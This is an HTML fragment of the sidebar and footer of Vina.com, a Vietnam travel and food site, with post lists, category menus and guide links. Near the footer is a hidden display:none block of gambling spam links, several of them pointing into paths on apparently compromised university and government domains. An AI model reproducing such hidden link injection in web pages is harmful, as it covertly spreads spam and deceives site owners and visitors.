                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-449 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-da-lat">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/da-lat-attractions/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - da lat attractions" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/da-lat-attractions/">Top 20 Must-See Da Lat Attractions In Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 26, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-384 post type-post status-publish format-standard has-post-thumbnail hentry category-nha-trang">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/things-to-do-in-nha-trang/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - things to do in nha trang" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/things-to-do-in-nha-trang/">18 Best Things To Do In Nha Trang – What To Do &#038; Where</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 24, 2019</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-273 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/sticky-rice-dishes/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese sticky rice dishes" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/sticky-rice-dishes/">18 Sticky Rice Dishes And How To Make Vietnamese Sticky Rice</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8506 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-ho-chi-minh-city">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/dam-sen-water-park/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - dam sen water park" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/dam-sen-water-park/">Dam Sen Water Park – Sunny Park In The Middle Of Saigon, Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-236 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-soup/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Sour fresh water crab soup" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-soup/">25+ Soup Dishes And Side Dishes For Soup &#8211; Vietnamese Soup</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18872 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="levelling up agriculture through modern tech and linking farming communities" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/">Levelling Up Agriculture Through Modern Tech &#038; Linking Farming Communities</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_categories" id="categories-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_6924c4574d40b"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a> (32)
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a> (642)
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a> (108)
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a> (279)
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a> (14)
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a> (12)
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a> (25)
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a> (40)
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a> (23)
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a> (18)
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a> (22)
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a> (102)
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a> (48)
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a> (27)
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a> (65)
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a> (34)
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a> (28)
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a> (27)
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a> (23)
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a> (21)
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a> (16)
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a> (40)
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a> (17)
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a> (37)
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a> (23)
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a> (46)
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a> (84)
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a> (128)
</li>
			</ul>

			</div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-3467 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://vina.com/">
                    <img src="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png 1x,  2x" alt="Vina.com &#8211; Vietnam News, Travel, Food, Photos, Restaurant Guide" data-pin-no-hover="true">
                </a>
                                                <p><p>Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide<br><br>______Vietnam Highlighted______<br><br><a href="https://vina.com/travel/things-to-do-in-vietnam/">Things To Do In Vietnam</a><br><a href="https://vina.com/best-places-to-visit-in-vietnam/">Places To Visit in Vietnam</a><br><a href="https://vina.com/travel/honeymoon-in-vietnam/">Honeymoon in Vietnam</a><br><a href="https://vina.com/travel/20-most-beautiful-beaches-in-vietnam/">Best Beaches in Vietnam</a><br><a href="https://vina.com/travel/vietnam-adventure-holidays/">Adventure Holidays</a><br><a href="https://vina.com/travel/trekking-in-vietnam/">Trekking in Vietnam</a><br><a href="https://vina.com/vietnam-motorbike-tours/<br>">Vietnam Motorbike Tours</a><br><a href="https://vina.com/vietnam-backpacking/">Backpacking</a><br><a href="https://vina.com/vietnam-tours/">Vietnam Tours</a><br><a href="https://vina.com/travel/vietnam-war-tours/">War Tours</a><br></p>

                    </div>
</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Destinations</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a>
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-4"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Latest Articles</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/lim-festival/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-10"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Travel Guides</span></h3></div>			<div class="textwidget"><li><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Planning tips</a></li>
<li><a href="https://vina.com/getting-around-vietnam//">Getting around</a></li>
<li><a href="https://vina.com/health-and-safety-in-vietnam/">Health</a></li>
<li><a href="https://vina.com/holidays-in-vietnam/">Holidays</a></li>
<li><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese</a></li>
<li><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
<li><a href="https://vina.com/transportation-in-vietnam/">Transportation</a></li>
<li><a href="https://vina.com/traveling-with-pets-and-food-products/">Travel with Pets</a></li>
<li><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
<li><a href="https://vina.com/weather-and-time-zones/">When to go and weather</a></li>
<li><a href="https://vina.com/cafe/">Vietnamese Coffee</a></li>
</div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                                            <div class="jeg_social_icon_block socials_widget nobg">
                            <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a>                        </div>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                <ul class="jeg_menu_footer"><li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3831"><a href="https://vina.com/about-vina/">About</a></li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3832"><a href="https://vina.com/advertise/">Advertise</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://vina.com/vina-guest-post-guidelines/">Write For Us</a></li>
<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://vina.com/contact-vina/">Contact Us</a></li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3833"><a href="https://vina.com/privacy/">Privacy &#038; Policy</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://vina.com/terms-of-use/">Terms Of Use</a></li>
</ul>
                                    <p class="copyright"> © 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>
    <div style="display:none;">
        <a href="https://ligacapsaonline.com/">ligacapsa</a>
        <a href="https://www.sxccal.edu/ayahqq/">ayahqq</a>
        <a href="https://www.galgotiasuniversity.edu.in/img/contact/dominoqq/">dominoqq</a>
        <a href="https://nerc.gov.ng/wp-content/dominoqq/">dominoqq</a>
        <a href="https://www.ui.edu.ng/themes/garland/color/sbobet88/">sbobet88</a>
        <a href="https://180.215.12.118/">ligacapsa</a>
        <a href=""></a>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
